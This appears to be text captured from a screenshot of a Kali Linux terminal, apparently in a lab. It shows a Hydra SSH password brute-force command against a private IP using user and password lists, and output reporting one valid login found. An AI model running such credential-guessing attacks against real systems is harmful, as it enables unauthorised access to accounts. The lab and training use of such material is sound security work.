 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hydra -L users.txt -P password.txt 192.168.50.100 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-11 06:02:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 25 login tries (l:5/p:5), ~7 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[22][ssh] host: 192.168.50.100 login: test_user password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-11 06:02:57
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
"the quieter you become, the more you are able to he